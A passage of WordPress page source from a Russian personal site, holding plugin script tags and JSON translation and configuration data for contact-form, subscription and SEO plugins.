} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"4e492eeefb"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-settings","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-settings","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-settings","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0417\u0430\u043f\u0438\u0441\u044c","editObjectUrl":null,"keyphrases":{"focus":{"keyphrase":"","score":0,"analysis":{"keyphraseInTitle":{"score":0,"maxScore":9,"error":1}}},"additional":[]},"page_analysis":{"analysis":{"basic":{"lengthContent":{"title":"Content Length","description":"The content length is ok. Good job!","score":9,"maxScore":9,"error":0},"isInternalLink":{"title":"Internal links","description":"We couldn't find any internal links in your content. Add internal links in your content.","score":3,"maxScore":9,"error":1},"isExternalLink":{"title":"External links","description":"No outbound links were found. Link out to external resources.","score":3,"maxScore":9,"error":1},"errors":2},"title":{"titleLength":{"title":"SEO Title length","description":"The title is too short.","score":6,"maxScore":9,"error":1},"errors":1},"readability":{"contentHasAssets":{"error":1,"title":"Images\/Videos in content","description":"You are not using rich media like images or videos.","score":1,"maxScore":5},"passiveVoice":{"title":"Passive Voice","description":"You're using enough active voice. That's great!","score":9,"maxScore":9,"error":0},"subheadingsDistribution":{"title":"Subheading distribution","description":"You are not using any subheadings, although your text is rather long. Try and add some subheadings.","score":2,"maxScore":9,"error":1},"errors":2}}},"urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Turkish":["\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439"],"Swedish":["\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439"],"Spanish":["\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439"],"Romanian":["\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439"],"Portuguese":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439"],"Norwegian":["\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439"],"Italian":["\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439"],"Indonesian":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439"],"German":["\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439"],"French":["\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439"],"English":["\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439"],"Dutch":["\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439"],"Danish":["\u0414\u0430\u0442\u0441\u043a\u0438\u0439"],"Catalan":["\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439"],"Zimbabwe":["\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"],"Zambia":["\u0417\u0430\u043c\u0431\u0438\u044f"],"Vietnam":["\u0412\u044c\u0435\u0442\u043d\u0430\u043c"],"Venezuela":["\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"],"Vanuatu":["\u0412\u0430\u043d\u0443\u0430\u0442\u0443"],"Uzbekistan":["\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"],"Uruguay":["\u0423\u0440\u0443\u0433\u0432\u0430\u0439"],"United States":["\u0421\u0428\u0410"],"United Kingdom":["\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"],"United Arab Emirates":["\u041e\u0410\u042d"],"Ukraine":["\u0423\u043a\u0440\u0430\u0438\u043d\u0430"],"Uganda":["\u0423\u0433\u0430\u043d\u0434\u0430"],"U.S. Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 \u0421\u0428\u0410"],"Turkmenistan":["\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"],"Turkey":["\u0422\u0443\u0440\u0446\u0438\u044f"],"Tunisia":["\u0422\u0443\u043d\u0438\u0441"],"Trinidad & Tobago":["\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"],"Tonga":["\u0422\u043e\u043d\u0433\u0430"],"Togo":["\u0422\u043e\u0433\u043e"],"Timor-Leste":["\u0422\u0438\u043c\u043e\u0440-\u041b\u0435\u0441\u0442\u0435"],"Thailand":["\u0422\u0430\u0438\u043b\u0430\u043d\u0434"],"Tanzania":["\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"],"Tajikistan":["\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"],"Taiwan":["\u0422\u0430\u0439\u0432\u0430\u043d\u044c"],"Switzerland":["\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"],"Sweden":["\u0428\u0432\u0435\u0446\u0438\u044f"],"Suriname":["\u0421\u0443\u0440\u0438\u043d\u0430\u043c"],"St. Vincent & Grenadines":["\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"],"St. Helena":["\u041e\u0441\u0442\u0440\u043e\u0432 \u0441\u0432. \u0415\u043b\u0435\u043d\u044b"],"Sri Lanka":["\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"],"Spain":["\u0418\u0441\u043f\u0430\u043d\u0438\u044f"],"South Korea":["\u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f"],"South Africa":["\u042e\u0436\u043d\u0430\u044f \u0410\u0444\u0440\u0438\u043a\u0430"],"Somalia":["\u0421\u043e\u043c\u0430\u043b\u0438"],"Solomon Islands":["\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u0430"],"Slovenia":["\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"],"Slovakia":["\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"],"Singapore":["\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"],"Sierra Leone":["\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"],"Seychelles":["\u0421\u0435\u0439\u0448\u0435\u043b\u044b"],"Serbia":["\u0421\u0435\u0440\u0431\u0438\u044f"],"Senegal":["\u0421\u0435\u043d\u0435\u0433\u0430\u043b"],"Saudi Arabia":["\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"],"S\u00e3o Tom\u00e9 & Pr\u00edncipe":["\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0438"],"San 